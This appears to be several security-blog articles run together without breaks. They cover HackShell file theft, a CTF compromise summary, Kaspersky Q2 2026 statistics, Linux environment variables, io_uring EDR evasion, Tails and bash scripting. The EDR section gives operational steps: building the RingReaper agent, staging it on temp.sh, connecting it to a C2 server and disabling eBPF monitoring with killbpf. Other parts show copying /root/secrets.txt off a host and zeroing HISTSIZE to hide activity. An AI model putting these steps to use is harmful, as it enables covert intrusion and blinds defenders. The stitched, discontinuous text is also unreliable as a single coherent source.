bash$ > xscp file root@IP:/tmp
Download a file from the remote machine to /tmp:
bash$ > xscp root@IP:/root/secrets.txt /tmp
Summary
HackShell can make your Bash really stealthy. There’s still much more to explore in the tool. If you’re a defender, take the time to study it, see how it loads and find the servers it connects to. This can help you create useful IOCs and strengthen your detection.
If you like ethical hacking, you will enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a big library of courses that develop that will develop your skills. Once those payments are complete, you unlock Subscriber Pro level training that opens the door to advanced topics. This structure was created because students asked for flexibility. You can keep growing and improving without carrying an unnecessary financial burden.
Completed the Hack The Box “CobbleStone” Insane machine, chaining multiple vulnerabilities to achieve full system compromise.
Initial access was achieved through SSRF in the skin suggestion feature, followed by SQL injection and stored XSS to compromise the administrator’s session. The stolen session cookie provided admin access, leading to Twig SSTI and RCE as www-data. Database credentials recovered through SSTI enabled a database dump and password cracking, resulting in SSH access as cobble and the user flag.
Local enumeration revealed Cobbler’s XML-RPC service on port 25151. After identifying Cobbler 3.3.6 as vulnerable to CVE-2024-47533, a malicious Cheetah template was used to execute commands with root privileges. This provided a root shell and access to /root/root.txt.
The statistics in this report are based on detection verdicts returned by Kaspersky products unless otherwise stated. The information was provided by Kaspersky users who consented to sharing statistical data.
Quarterly figures
In Q2 2026:
Kaspersky products blocked nearly 400 million attacks that originated with various online resources.
Web Anti-Virus responded to 52 million unique links.
File Anti-Virus blocked more than 16 million malicious and potentially unwanted objects.
There were 2538 new ransomware variants discovered.
More than 71,000 users experienced ransomware attacks.
15% of all ransomware victims whose data was published on threat actors’ data leak sites (DLS) were attacked by Qilin.
More than 213,000 users were targeted by miners.
Ransomware
Quarterly trends and highlights
Threat actor disruption
Microsoft has dismantled an illicit malware-signing service used by ransomware operators. Microsoft’s Digital Crimes Unit has shut down a malware-signing-as-a-service (MSaaS) operation run by the threat group Fox Tempest. The illicit service abused the Microsoft Artifact Signing platform to generate digital signature certificates for malicious software. Malware signed by these certificates was observed in campaigns conducted by such ransomware groups as Rhysida, Akira, INC, Qilin, and BlackByte. The service was also leveraged by operators of the Oyster loader as well as the Lumma and Vidar infostealers. To disrupt the operation, Microsoft seized the domain used by the MSaaS platform, revoked all associated certificates, and disabled the related accounts. Additionally, the company filed a lawsuit against Fox Tempest.
Vulnerabilities and attacks
CISA has confirmed that a Windows vulnerability known as BlueHammer is actively being exploited in ransomware attacks. On April 22, the agency updated its Known Exploited Vulnerabilities (KEV) catalog to note the ongoing ransomware exploitation of CVE-2026-33825. The local privilege escalation flaw in Microsoft Defender was originally disclosed earlier in April. Although Microsoft released a fix on April 14, unpatched systems remain vulnerable. CISA did not disclose further details or attribute the attacks to specific threat groups.
Check Point has linked zero-day exploitation of CVE-2026-50751 to the Qilin ransomware group. The critical vulnerability affects Check Point Remote Access VPN and Mobile Access. Attackers began exploiting the flaw as a zero-day on May 7, with activity spiking sharply in early June. While several dozen organizations have been targeted, at least one incident has been definitively tied to Qilin. Check Point also disclosed a related certificate validation flaw (CVE-2026-50752) that affects site-to-site VPN connections relying on the legacy IKEv1 key exchange protocol.
Researchers assess with high confidence that the PayoutsKing group is leveraging the legitimate QEMU emulator to deploy hidden, Alpine Linux-based virtual machines on compromised hosts. Because security solutions often lack visibility inside virtualized environments, the threat actors use this technique to evade detection. Inside the VM image, the operators deploy various tools — such as credential theft software — and configure the virtual machine as a backdoor managed via a reverse SSH tunnel to their command-and-control infrastructure. While the technique is not new, and we’ve detailed it before, it remains relatively rare in ransomware attacks.
The most prolific groups
This section highlights the most prolific ransomware gangs by number of victims added to each group’s DLS. Qilin reclaimed the top spot (accounting for 14.57% of total listings) after placing second last quarter. It is followed by the Akira ransomware (7.80%) and the DragonForce RaaS group (6.88%).
Number of each group’s victims according to its DLS as a percentage of all groups’ victims published on all the DLSs under review during the reporting period (download)
Number of new ransomware variants
In Q2, Kaspersky solutions detected four new ransomware families and 2538 new modifications. This signals a continued stabilization following spikes seen in Q1 and Q4 of last year.
Number of new ransomware modifications, Q2 2025 — Q2 2026 (download)
Number of users attacked by ransomware Trojans
Our solutions protected a total of 71,860 unique users from ransomware during Q2. Ransomware activity peaked in April, with 31,206 targeted users recorded during that month.
Number of unique users attacked by ransomware Trojans, Q2 2026 (download)
TOP 10 countries and territories attacked by ransomware Trojans
Country/territory*
%**
1
South Korea
0.87
2
Pakistan
0.76
3
China
0.71
4
Libya
0.49
5
Tajikistan
0.46
6
Turkmenistan
0.38
7
Cameroon
0.38
8
Indonesia
0.36
9
Bangladesh
0.36
10
Mozambique
0.34
* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.
** Unique users whose computers were attacked by ransomware Trojans as a percentage of all unique users of Kaspersky products in the country/territory.
* Unique Kaspersky users attacked by the specific ransomware Trojan family as a percentage of all unique users attacked by this type of threat.
Miners
Number of new miner variants
In Q2 2026, Kaspersky solutions detected 6067 new miner variants, almost twice the number for the previous reporting period.
Number of new miner modifications, Q2 2026 (download)
Number of users attacked by miners
In Q2, we detected attacks using miner programs on the computers of 213,003 unique Kaspersky users worldwide.
Number of unique users attacked by miners, Q2 2026 (download)
TOP 10 countries and territories attacked by miners
Country/territory*
%**
1
Mali
1.56
2
Senegal
1.54
3
Tanzania
1.32
4
Panama
1.04
5
Bangladesh
1.03
6
Ethiopia
0.87
7
Costa Rica
0.67
8
Bolivia
0.67
9
Côte d’Ivoire
0.65
10
Kazakhstan
0.62
* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.
** Unique users whose computers were attacked by miners as a percentage of all unique users of Kaspersky products in the country/territory.
Attacks on macOS
Quarterly highlights
In April, Aikido researchers reported a new attack by the GlassWorm stealer, which was distributed via malicious IDE extensions on the Open VSX Registry. The payload operated by installing a secondary malicious extension across all installed IDE environments on the host machine. Ultimately, this second-stage implant exfiltrated crypto wallet data, environment variables, and other secrets. It also installed a RAT on the infected device.
In May, Socket researchers uncovered a supply chain compromise involving the popular npm package art-template. As a result of the breach, the weaponized package injected the Coruna exploit kit into web applications it was used to build. Coruna targets iOS devices.
In June, Palo Alto Networks’ Unit 42 discovered FlutterShell, a new backdoor family that targets macOS devices. Developed with the Flutter framework, the malware leverages the WebView engine to load web pages that contain malicious JavaScript. On the client side, the backdoor registers bridge functions invoked by the loaded JavaScript that allow threat actors to execute arbitrary payloads on the victim’s device. Notably, the malicious applications successfully passed Apple notarization. Although the specific samples analyzed functioned primarily as adware, the underlying architecture permits the delivery of far more sophisticated malicious payloads.
TOP 20 threats to macOS
* Unique users who encountered this malware as a percentage of all attacked users of Kaspersky security solutions for macOS (download)
* Data for the previous quarter may differ slightly from previously published data due to some verdicts being retrospectively revised.
Detections of PasivRobber spyware continued their downward trend. Meanwhile, adware and traffic-routing utilities (categorized as NetTool) rose to the top of the rankings. Additionally, Q2 saw a noticeable spike in detections for the DirtyCow exploit frequently leveraged for iPhone jailbreaking.
TOP 10 countries and territories by share of attacked users
Country/territory
%* Q1 2026
%* Q2 2026
Brazil
1.13
1.13
China
1.04
1.28
Hong Kong
0.92
0.49
Singapore
0.85
0.19
France
0.62
1.18
Mexico
0.43
0.72
India
0.41
0.42
Thailand
0.40
0.24
Germany
0.33
0.71
The Netherlands
0.31
0.62
* Unique users who encountered threats to macOS as a percentage of all unique Kaspersky users in the country/territory.
IoT threat statistics
This section presents statistics on attacks targeting Kaspersky IoT honeypots. The geographic data on attack sources is based on the IP addresses of attacking devices.
In Q2 2026, the breakdown of attacking devices and sessions that targeted Kaspersky honeypots by protocol was as follows:
Distribution of attacked services by number of unique IP addresses of attacking devices (download)
The share of SSH attacks saw a slight uptick compared to the previous quarter.
Distribution of cybercriminal sessions in Kaspersky honeypots (download)
TOP 10 threats delivered to IoT devices
Share of each threat delivered to an infected device as a result of a successful attack, out of the total number of threats delivered (download)
As is typically the case, Mirai botnet variants continue to dominate the IoT threat landscape. Activity of another prominent botnet, Prometei, also saw an increase.
Attacks on IoT honeypots
the Netherlands, Germany, and The United States accounted for the highest proportions of SSH-based attacks during this period. While the top three countries remained the same as last quarter, their relative rankings shifted.
Country/territory
Q1 2026
Q2 2026
The Netherlands
17.57%
21.18%
Germany
10.34%
16.73%
United States
23.74%
6.76%
Bulgaria
1.10%
5.50%
Sweden
2.09%
4.93%
Panama
6.34%
4.67%
Luxembourg
0.16%
4.62%
Romania
5.82%
4.06%
Vietnam
3.50%
3.91%
India
6.05%
2.78%
The percentage of Telnet-based attacks originating from Pakistan continued to climb, knocking China down to second place.
Country/territory
Q1 2026
Q2 2026
Pakistan
27.31%
36.60%
China
39.54%
35.62%
Russian Federation
8.25%
8.75%
India
4.66%
4.19%
Brazil
3.30%
3.34%
United States
0.45%
3.03%
Indonesia
6.71%
1.52%
Philippines
0.36%
0.95%
France
0.17%
0.84%
Thailand
0.55%
0.66%
Attacks via web resources
The statistics in this section are based on detection verdicts by Web Anti-Virus, which protects users when suspicious objects are downloaded from malicious or infected web pages. These malicious pages are purposefully created by cybercriminals. Websites that host user-generated content, such as message boards, as well as compromised legitimate sites, can become infected.
TOP 10 countries and territories that served as sources of web-based attacks
The following statistics show the distribution by country/territory of the sources of internet attacks blocked by Kaspersky products on user computers (web pages redirecting to exploits, sites containing exploits and other malware, botnet C&C centers, and so on). One or more web-based attacks could originate from each unique host.
To determine the geographic source of web attacks, we matched the domain name with the real IP address where the domain is hosted, then identified the geographic location of that IP address (GeoIP).
In Q2 2026, Kaspersky solutions blocked 399,312,961 attacks launched from internet resources worldwide. Web Anti-Virus was triggered by 52,850,592 unique URLs.
Web-based attacks by country/territory, Q1 2026 (download)
Countries and territories where users faced the greatest risk of online infection
To assess the risk of malware infection via the internet for users’ computers in different countries and territories, we calculated the share of Kaspersky users in each location on whose computers Web Anti-Virus was triggered during the reporting period. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries and territories.
This ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out Web Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.
Country/territory*
%**
1
Bangladesh
11.71
2
India
7.40
3
Tajikistan
7.13
4
Venezuela
7.05
5
New Zealand
6.58
6
Vietnam
6.34
7
Taiwan
6.28
8
Belgium
6.24
9
France
5.97
10
Hungary
5.92
11
Nepal
5.91
12
Portugal
5.86
13
Italy
5.77
14
Costa Rica
5.72
15
Canada
5.65
16
Qatar
5.61
17
Dominican Republic
5.52
18
Palestine
5.48
19
Greece
5.47
20
UAE
5.43
* Excluded are countries and territories with relatively few (under 10,000) Kaspersky product users.
** Unique users targeted by web-based Malware attacks as a percentage of all unique users of Kaspersky products in the country/territory.
On average during the quarter, 4.54% of users’ computers worldwide were subjected to at least one Malware web attack.
Local threats
Statistics on local infections of user computers are an important indicator. They include objects that penetrated the target computer by infecting files or removable media, or initially made their way onto the computer in non-open form. Examples of the latter are programs in complex installers and encrypted files.
Data in this section is based on analyzing statistics produced by anti-virus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media. The statistics are based on detection verdicts from the On-Access Scan (OAS) and On-Demand Scan (ODS) modules of File Anti-Virus and include detections of malicious programs located on user computers or removable media connected to the computers, such as flash drives, camera memory cards, phones, or external hard drives.
In Q2 2026, our File Anti-Virus detected 16,986,351 malicious and potentially unwanted objects.
Countries and territories where users faced the highest risk of local infection
For each country and territory, we calculated the percentage of Kaspersky users whose computers had the File Anti-Virus triggered at least once during the reporting period. These statistics reflect the level of personal computer infection in different countries.
Note that this ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out File Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.
Country/territory*
%**
1
Turkmenistan
46.38
2
Cuba
29.70
3
Tajikistan
28.46
4
Afghanistan
28.19
5
Yemen
27.85
6
Burundi
26.82
7
Mozambique
25.01
8
Republic of the Congo
24.88
9
Syria
23.17
10
Uzbekistan
22.49
11
China
21.92
12
Nicaragua
21.60
13
Cameroon
21.47
14
Bangladesh
20.43
15
Democratic Republic of the Congo
20.25
16
Algeria
19.78
17
Uganda
19.48
18
Ethiopia
18.57
19
Tanzania
18.54
20
Mali
18.53
* Excluded are countries and territories with relatively few (under 10,000) Kaspersky users.
** Unique users on whose computers Malware local threats were blocked, as a percentage of all unique users of Kaspersky products in the country/territory.
On average worldwide, Malware local threats were detected at least once on 10.93% of users’ computers during Q2.
Among the areas that Linux newcomers find problematic, managing user environment variables is often the most obscure. Although Windows operating systems support environment variables, most users seldom—if ever—manage them. To get the most from our Linux hacking system, you need to both understand and manage environment variables for optimal performance, convenience, and possibly even stealth.
These environment variables are used in our particular user environment. In most cases, that environment will be your BASH shell. Each user, including root, has a set of environment variables with default values unless they’re changed. You can change these values to make our system work more efficiently and tailor our work environment to meet our individual needs best.
View Our Environment Variables
Let’s start by viewing all your environment variables by entering env.
Note that all environment variables are in all uppercase, such as HOME, PATH, SHELL, etc. As you will see later in this article, you can create your own user-defined variables (see below), and if you do, it is advisable—but not required—that they also be in all uppercase.
In addition, we can view all variables, including user-defined variables and command aliases, by entering the command set.
This command lists numerous variables specific to our system. In most cases, this list is so long that it can’t be viewed on a single page. To see all these variables line-by-line, you can pipe the output to the more command, such as:
Now, the list of variables fills up one screen and stops, waiting for us to hit the ENTER key to advance to the next line. You can do this until we come across any variable we are looking for. If we press ENTER a few times, we will find a variable named HISTSIZE. Hitting the ENTER key will take you through each of these variables, one by one. Whenever you use the more command for output, you can use the q to exit or quit and return to the command prompt.
Rather than scrolling through this long list of variables tediously looking for the variable of interest, you can use the filtering command grep to find it. For instance, as you saw above, there is a variable named HISTSIZE. This variable contains the number of commands stored in your command history file. That is, the commands that you have previously typed and can recall by using the UP and DOWN arrows from the BASH shell.
Let’s try to find it using set and filtering the output with grep to find the HISTSIZE variable.
As shown above, this command finds the variable HISTSIZE and displays its value. The default value of this variable is set to 1000 on your system. This means that the HISTSIZE variable stores your last 1000 commands by default.
Viewing Variables Values
The set command displays all your variable names, but if you want to see the value stored in the variable, you can use the keyword echo followed by the dollar sign $ and the variable name, such as:
It’s important to note that when you want to use the value stored in a variable, such as here, you need to put a $ before the variable name. The dollar sign ($) before the variable name indicates you want to work with the value inside the variable, rather than the label of the variable.
As I noted above, the HISTSIZE variable contains the number of commands stored in our history file. As you can see in this screenshot, the HISTSIZE variable is set to 1000. In some cases, we may NOT want our past commands stored in the history file. This may be because you don’t want to leave any evidence of your activity on the system. In that case, you can set your HISTSIZE variable to 0, and the system will NOT store any past commands.
Now, when we try to use the UP or DOWN arrows to recall commands, nothing happens because the system no longer stores them. Stealthy, but inconvenient.
Exporting our Environment Variables
When you change an environment variable, it’s only for that particular environment. In this case, that environment is the BASH shell. This means that once we close that terminal, any changes we made to these variables are lost or reset to their default values. If we want the value to remain for our next terminal session and another terminal session, we need to export the variable. Think of it as “exporting” the new value from your current environment (the BASH shell) to the rest of the system so that it is available in every environment.
We can do this by simply entering export and then the variable name, such as:
Now, the HISTSIZE variable is set to 0 when we leave this environment and return later. Of course, we can set the HISTSIZE variable back to 1000 by simply entering:
Changing Our Shell Prompt
The default shell prompt in Kali takes the following format;
username@hostname:current_directory>
If you are the root user, this translates to a default prompt of;
root@kali:current_directory
We can change the default command prompt by setting the PS1 variable. This variable has a specific set of placeholders for information to be inserted into the prompt. These include;
u =name of the current user
h = host name
W= current working directory
Let’s have a little fun and change the prompt in our terminal. The environment variable that contains our prompt for the first terminal is PS1. We can change it by typing:
Now, every time you open a terminal, you are reminded that you are “World’s Best Hacker”.
Remember that our pr ompt will now be “World’s Best Hacker” whenever we open the first terminal (PS1), but the second terminal will still be the default command prompt. This means that if we really like this new command prompt and want to keep it, we need to export the variable PS1 so that each time we open this terminal or any terminal, the prompt will be “World’s Best Hacker: #”
Changing Our Path Variable
Probably the most important variable in our environment is our PATH variable. This variable controls where your shell looks for the commands you type, such as cd, ls, and echo (they are usually located in the sbin or bin sub-directories, such as /usr/local/sbin or/usr/local/bin). If the BASH shell doesn’t find the command in one of the directories in our path, it returns an error “command not found” even if it DOES exist in another directory not in our PATH.
Let’s take a look at the contents of our PATH variable by echoing its contents:
Notice the directories included in our PATH variable. These are usually the/bin and /sbin directories, where our system commands are found. When we type ls, the system knows to look in each of these directories for the ls command, and when it does, it executes it.
If we were to download and install a new hacking tool named “newhackingtool” into the /root/newhackingtool directory, we could only use it when we were in that directory. This means that every time we wanted to use that tool, we had to navigate to /root/newhackingtool first. That might be just fine, but a bit inconvenient. To be able to use this new tool from ANY directory, you could add this directory to the PATH variable.
To add this newhackingtool directory to our PATH variable, you can enter:
In this command, you are saying “take the PATH variable (PATH) and assign it (=) the value of the old PATH variable ($PATH) and add /root/newhackingtool.”
It’s important to note here that we have appended the /root/newhackingtool directory to your PATH variable. If you now go back and examine the contents of the PATH variable, you will see that this directory has been appended to the end of the PATH.
This means when you want to run your newhackingtool, you won’t need to navigate to the /root/newhackingtool directory. You can now execute newhackingtool applications from anywhere on your system. The BASH shell will now look in that directory for our new tool!
A common mistake made by those new to Linux is to assign the new directory, /root/newhackingtool, to the PATH variable, such as;
kali > PATH=/root/newhackingtool
kali > echo $PATH
/root/newhackingtool
Now, your PATH command ONLY contains the/root/newhackingtool directory, not the system binaries directories such as /bin, /sbin, and others. This is NOT good. In this case, when you go to use any of the system commands, you are likely to receive the error “command not found” (unless in the unlikely case you are in the system binaries directories when you execute it).
kali > cd
bash: cd: command not found
kali >
Remember, you want to append to the PATH variable, not replace.
This can be a very useful technique for directories we use often, but be careful not to add too many directories to your PATH variable, as the system will have to search through each directory in the PATH to find commands, which could potentially slow down your terminal and your hacking.
Creating a New User-Defined Variable
You can create your own custom, user-defined variables in Linux by simply assigning a value to your new variable. The syntax is rather straightforward; first the name of your variable, then the assignment symbol “=”, and finally the value in the variable, such as;
kali > MYNEWVARIABLE = “Hacking is the most valuable skill set in the 21st century”
Now, to see the value in that variable, you can use the echo command followed by the $ and the variable name.
kali > echo $MYNEWVARIABLE
Hacking is the most valuable skill set in the 21st century
If you want to delete this new variable or any system- or user-defined variable, you can use the unset command. You should be cautious when deleting a system variable, as your system will likely operate very differently afterwards.
kali > unset MYNEWVARIABLE
Summary
Although environment variables seem a bit obscure, they can control the settings and appearance of your Linux working environment. You can manage them to tailor our environment to your needs by changing any of those variables and exporting the changes. In addition, we can create new variables to help manage your system.
For more information on using Linux for hacking, check out the book “Linux Basics for Hackers” on Amazon or visit our training center.
Kaspersky links OctLurk and SilkLurk to cyberespionage attacks stealing passwords, emails and files from government systems in six countries since January 2025.
Finding an EDR on a Linux machine is common when working with organizations that take cybersecurity seriously. While many associate EDR platforms with Windows, modern Linux deployments are often monitored as well. Evading an EDR is almost an art form. It requires a deep understanding of operating systems, system internals, and how security products actually collect telemetry. Most EDR products are designed around visibility. They monitor processes, file access, network connections, privilege escalation attempts, and many other activities that could indicate bad behavior. A simple example might be accessing sensitive files, attempting to connect to suspicious external infrastructure, or spawning unusual child processes. These actions generate events that security products can inspect and correlate.
Over the years, researchers have demonstrated many different methods for bypassing or reducing EDR visibility. Some techniques abuse trusted binaries. Others use kernel vulnerabilities or weaknesses in monitoring logic. Today, however, we are going to look at a different approach involving a Linux feature called io_uring. Using this technique, it becomes possible to perform reconnaissance, transfer files, establish C2 communications, and execute commands while generating significantly fewer events.
The technique we will discuss today was developed by MatheuZSecurity.
Bypassing EDR
Introduced in Linux kernel 5.1, io_uring was designed to improve the performance of I/O operations. Instead of repeatedly interacting with the kernel through traditional system calls, applications can place requests into a shared queue. The kernel processes those requests and returns the results. Applications can submit many operations at once rather than making separate calls for every read, write, file access, or network action. This becomes interesting from a security perspective because many EDR products monitor these activities. These events are often collected through hooks, audit frameworks or eBPF.
With io_uring, many operations can be submitted and handled through a different execution model. Instead of repeatedly calling functions, requests are processed through io_uring, generating fewer observable events.
This does not make activity invisible, it just reduces the visibility of EDR. But modern security products are trying to improve their ability to monitor io_uring now. However, because it can reduce traditional syscall visibility, it has become an area of growing interest for hackers.
Setting Up
To test the concept ourselves, we first need to set up the environment. Let’s download the project and install the required dependency.
kali > git clone https://github.com/MatheuZSecurity/RingReaper
kali > cd RingReaper
kali > sudo apt install liburing-dev -y
By default, Kali Linux does not include the required development library, so we need to install it before compiling the project.
After that, open the agent.c file and update the IP address to point to your Kali machine. This is the address the agent will connect back to once it is executed on the target system. That is the only modification required.
Once the IP address has been updated, compile the project and upload it to a temporary hosting service.
kali > gcc agent.c -o agent -luring -O2 -s -static
kali > curl -F "file=@agent" https://temp.sh/upload
After the upload completes, you will receive a URL that can be used to download the binary.
Connecting to C2
First we need to start our server.py on Kali.
kali > python3 server.py --ip 192.168.131.7 --port 443
With the binary uploaded, we can move to the target machine. Replace the URL in the following command with the link generated during the upload process and execute it.
The command downloads the executable, stores it locally, adjusts permissions, and launches it. If everything works correctly, the connection should appear immediately.
When operating inside a monitored environment, less activity usually means less risk. The less noise you generate, the less likely you are to attract attention.
Running Commands
Now we arrive at the interesting part. Once connected, start by running the help command to display the available functionality.
The command set is intentionally small, but it covers most of the tasks that you would typically need. For example, running the users command shows active sessions.
If necessary, individual sessions can be terminated using the kick command. The privesc command searches for SUID binaries that may be useful for privilege escalation.
You can upload files to the target or retrieve files from the target machine. A common example would be reading .bash_history to see previously executed commands by local users.
Finally, the most interesting command is killbpf.
Many security tools including Falco, Sysdig, Elastic Defend, Tetragon, and many other monitoring platforms rely on eBPF to achieve deep kernel visibility. eBPF allows security products to observe process activity, system calls, network events, and many other behaviors without requiring traditional kernel modules.
The killbpf command attempts to disrupt this. It removes content from /sys/fs/bpf, which is the virtual filesystem commonly used to store pinned eBPF programs and maps. These maps act as shared data structures that allow eBPF programs and user-space applications to exchange information. When those components are removed or disrupted, security tools may lose visibility into system activity. In addition, the command attempts to identify and terminate processes actively interacting with eBPF maps. Disrupting them can interfere with security monitoring.
Below you can see the tool working alongside TrendMicro.
Source: MatheuZSecurity
Summary
This agent shows how a legitimate Linux feature can be repurposed in unexpected ways. io_uring was created to improve performance and efficiency. Its purpose was never to bypass security products. However, as we have seen many times throughout cybersecurity history, legitimate technologies often become useful tools for hackers as well.
If you want to take your Linux knowledge to the next level, we offer Advanced Linux for Hackers training designed for both red and blue teams. The course will help you develop the advanced Linux skills needed for penetration testing, incident response, digital forensics, and other security tasks. Since many offensive and defensive techniques rely on a solid understanding of the operating system, these skills will let you troubleshoot complex environments.
Welcome back, aspiring cyber warriors and privacy-conscious readers!
After a full-scale invasion of Ukraine, the number of Tor bridge users has grown. End-to-end encrypted messengers like Signal went to the charts. People around the world realize the value of privacy, because when you’re fighting, information might cost you a life.
If you want more privacy on the Internet, the operating system that you use is playing a crucial role. Common to everyone, Windows and macOS are really comfortable in use but also collect a lot of information about you. So it’s time for Linux. Specifically, Tails.
What is Tails?
Tails (The Amnesic Incognito Live System) is an open-source Debian-based portable operating system that runs from a USB flash drive. All connections are forced through a Tor network. All information is loaded into RAM, so when you shut down the PC, all your evidence is lost.
There is a widespread opinion online that Tails is, like, a super anonymous operating system. That is not entirely true. Of course, it does provide anonymity. But that comes through the Tor network, support for network bridges, and automatic MAC address spoofing, which is great, but nowadays that is hardly surprising.
In reality, Tails is more about portability and security, both for your data and for the user themselves. You can have a secure operating system at hand, configured the way you need it, with the software you need. So, you can use it on any computer without worrying about leaving traces.
Installing
To download the Tails image, visit the official site tails.net. Pick your operating system from the list. In our case, it’s Linux.
It is recommended to ensure the integrity of the downloaded image by checking for any corruption using the form on the website after completing the download.
The next step is installing Tails using gnome-disks. If you don’t have it installed, run sudo apt install gnome-disk-utility. Plug in the USB stick on which you want to install Tails and start Disk Manager. After a new drive appears on the left panel, click on it. Be careful to choose the correct option, so you don’t overwrite your host OS.
Click on the three dots in the titlebar and choose Restore Disk Image. Choose the downloaded image, start restoring it, and take a break.
After restoring, you’ll have a USB stick with an installed Tails OS. The next step is changing the boot order in the BIOS. Booting into the BIOS will depend on your device manufacturer, so Google will help.
When the computer starts after changes in the BIOS, you will see the bootloader with options. Choose the first one.
Every time Tails boots, you will be greeted by the screen below.
Here you can make some changes to the system by clicking on the plus sign.
If you plan to use sudo, for example to install software, you need to set an administrator password (it is disabled by default). MAC address spoofing is also enabled by default in Tails. Here, you can also disable the internet entirely or allow only Tor Browser to be used.
After selecting the initial settings in the welcome window, click Start Tails.
You’ll see the Tor connection settings like below.
That’s it! Now you have a functional OS that runs from the USB and wipes all the data when you turn it off.
Features
Firstly, I want to mention that in addition to the usual shutdown methods, there is a faster alternative: if you simply pull the Tails USB flash drive out of the computer, the system will automatically shut down. However, if a protected partition is mounted, it may be damaged, so this method should be used only in extreme cases.
Secondly, Tails by default has Metadata Cleaner and Mat2 apps to remove metadata from files. Metadata is used to describe, identify, categorize, and sort files, but can also be used to deanonymize users and expose private information.
Thirdly, Tails supports both LUKS and VeraCrypt encrypted volumes.
Tails developers recommend using VeraCrypt to share encrypted files across different operating systems, and using LUKS to encrypt files for Tails and Linux.
Summary
Tails is a good choice for storing truly important files and documents, allowing them to be quickly transferred in encrypted form and backed up quickly to other storage media. Also, it’s suitable for use on other people’s computers. You can be confident that it won’t leave any traces on the host OS.
However, if you’re looking for true anonymity against big tech or somebody else, you need to dive deeper. Just Tails won’t help you much. Therefore, you’re invited to visit our Remaining Anonymous training on August 11-13.
As hackers, we often need to automate running multiple commands, sometimes across multiple tools. To become an elite hacker, you not only need to have advanced shell scripting skills, but also the ability to script in one of the widely-used scripting languages, such as Ruby (Metasploit exploits are written in Ruby) or Python (many hacking tools are Python scripts).
We will start with basic shell scripting, move to advanced shell scripting, and then to each of these scripting languages, developing hacking tools as we go. Our ultimate goal is to develop enough scripting skills to develop our own exploits. Let’s get rolling!
Step 1: Types of Shells
A shell is an interface between the user and the operating system. This enables us to run commands, utilities, and programs, and to manipulate files, etc.
There are several shells available for Linux. These include the Korn shell, the Z shell, the C shell, and the Bourne Again Shell (or BASH). Kali Linux now uses Z Shell by default. But the BASH shell is available in Kali Linux and in nearly all Linux and UNIX distributions (including Mac OS X); we will be using BASH exclusively here.
To check the current shell on your system, write the following command:
kali> echo $SHELL
To switch to BASH, use the following:
kali> chsh -s /bin/bash
Then log out and back in (or reboot).
Step 2: BASH Basics
To create a shell script, we need to start with a text editor. You can use any text editor in Linux, including vi, vim, emacs, gedit, kate, etc., but I will be using Mousepad in these tutorials. Using a different editor should not affect your script or its functionality.
Besides running system commands, utilities, and applications from a BASH shell script, the BASH shell includes its own commands. These include:
I will address these commands in a later tutorial, but I want you to know that this shell has built-in commands that have their functionality within the BASH shell.
Step 3: Comments
Like any coding, we may want to add comments. Comments are simply notes to ourselves or anyone else reading the code about what we were trying to do with the script or that section of the script. These notes or “comments” are not read or executed by the interpreter.
The BASH shell enables comments by preceding a line with the “#”, so if I wanted to note that this was my first script, I could write in my text editor:
This is my first script!
The interpreter would ignore everything after the # and then move to the next line.
Step 4: “Hello, Hackers-Arise!”
For our first script, we will start with a simple script that returns a message to the screen that says “Hello, Hackers-Arise!”.
We start by entering the shebang or “#!”. This tells the operating system that whatever follows the shebang is the interpreter we want to use for our script.
We then follow the shebang with /bin/bash, indicating that we want the operating system to use the BASH shell interpreter. As we will see in later tutorials, we can use other interpreters such as PERL or Python, but here we want to use the BASH interpreter.
#! /bin/bash
Next, we enter echo, a command in Linux that tells the system to simply repeat or “echo” back to our monitor (stdout) what follows. In this case, we want the system to echo back to us “Hello, Hackers-Arise!”. Note that the text or message we want to “echo back” is in double quotation marks.
echo “Hello, Hackers-Arise!”
Now, let’s save this file as HelloHackersArise. After saving, we can see that code highlighting appears.
Step 5: Set Execute Permissions
When we create a file, it’s not necessarily executable, not even by us, the owner. Let’s look at the permissions on our new file by typing ls -l in our directory.
As you can see, our new file has rw-rw-r– (664) permissions. The owner of this file only has read (r) and write (w) permissions, but no execute (x) permissions. The group has the same permissions, and all others have only read permission. We need to modify it to give us execute permissions in order to run this script. We do this with the chmod command. To give the owner, the group, and all others execute permissions, we type:
kali > chmod 755 HelloHackersArise
Now when we do a long listing (ls -l) on the file, we can see that we have execute permissions.
kali > ls -l
Step 6: Run HelloHackersArise
To run our simple script, we type:
kali > ./HelloHackersArise
The ./ before the file name tells the system to run the script in the current directory. This means don’t look in the directories in the PATH variable for this file, but rather look just in my current directory and run HelloHackersArise
When we then hit enter, our very simple script returns to our monitor.
Hello Hackers Arise!
Success! We just completed our first simple script!
Step 7: Using Variables
So, now we have a simple script. All it does is echo back a message. If we want to create more advanced scripts, we will likely want to add some variables.
Variables are areas of memory where we can store values. That “something” might be some letters or words (strings) or numbers. It can help to add functionality to a script that has values that might change.
Let’s go back to the script we wrote earlier to use nmap to scan for vulnerable machines with a particular port open. Remember the (in)famous hacker, Max Butler, used a similar script to find systems running Aloha POS, which he then hacked, exposing millions of credit card numbers.
As you can see, this script was written to scan a range of IP addresses for port 5505 (the port Aloha left open for tech support) and create a report of all IP addresses with this port open. The IP address range is “hard-coded” into the script and can only be changed by opening and editing the script file.
What if we altered this script to prompt the user for the range of IP addresses to scan and the port to scan for? Wouldn’t it be much easier if we were prompted for these values and they were entered into the script?
Let’s take a look at how we could do that.
Step 8: Adding Prompts & Variables to Our Script
First, we could replace the specified subnet with an IP range. We can do this with a variable called “FirstIP” and then a second variable named “LastIP” (the name of the variable is irrelevant, but best practice is to use a variable name that helps you remember what it holds).
Next, we can replace the port number with a variable named “port.” These variables will serve as storage areas for the user’s input before running the scan.
Next, we need to prompt the user for these values. We can do this by using the echo command we learned above in writing the HelloHackersArise script.
So, we can echo the prompt “Enter the starting IP address:” to display on the screen and prompt the user for the first IP address in their nmap scan.
echo “Enter the starting IP address:”
Now, when the user sees this prompt on the screen, they will enter the first IP address. We need a way, then, to capture the user’s input. We can do this by following the echo line with the read command and the variable name. The read command reads a value from the keyboard (stdin) and assigns it to a variable that follows it.
read FirstIP
